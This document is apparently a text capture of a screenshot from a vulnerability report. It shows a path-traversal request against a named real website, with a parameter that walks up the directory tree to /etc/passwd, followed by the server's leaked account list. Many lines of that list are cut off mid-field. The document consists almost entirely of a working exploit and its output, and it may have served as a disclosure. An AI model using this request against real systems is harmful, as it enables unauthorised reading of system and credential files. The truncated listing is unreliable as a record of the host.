 dingzhi.banggo.com/Custom/getBlock?type=../../../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/s
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/game
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nolog
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/nologin nagios:x:499:499::/var/sp
memory owner:/dev:/sbin/nologin oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin hsq
saslauth:x:498:76:Saslauthd user:/var/empty/saslauth:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin rpcuser:x:29:
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin ntp:x:38:3
user:/:/sbin/nologin qemu:x:107:107:qemu user:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologi
service:/var/run/nrpe:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin www:x:500:500::/home/www:/sbin/nologin